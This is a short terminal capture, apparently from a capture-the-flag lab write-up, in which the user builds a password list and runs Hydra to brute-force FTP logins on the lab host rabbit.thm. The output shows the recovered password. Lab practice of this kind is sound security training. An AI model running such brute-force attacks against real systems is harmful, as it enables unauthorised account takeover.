 ┌──(ivo㉿nevergiveup)-[~/Desktop/ivashkin/ROOMS/RabbitCTF]
└─$ nano password.txt
┌──(ivo㉿nevergiveup)-[~/Desktop/ivashkin/ROOMS/RabbitCTF]
└─$ hydra -l ftpuser -P /home/ivo/Desktop/ivashkin/ROOMS/RabbitCTF/password.txt ftp://rabbit.thm -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 22:30:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 82 login tries (l:1/p:82), ~21 tries per task
[DATA] attacking ftp://rabbit.thm:21/
[21][ftp] host: rabbit.thm   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-01 22:31:04
┌──(ivo㉿nevergiveup)-[~/Desktop/ivashkin/ROOMS/RabbitCTF]
└─$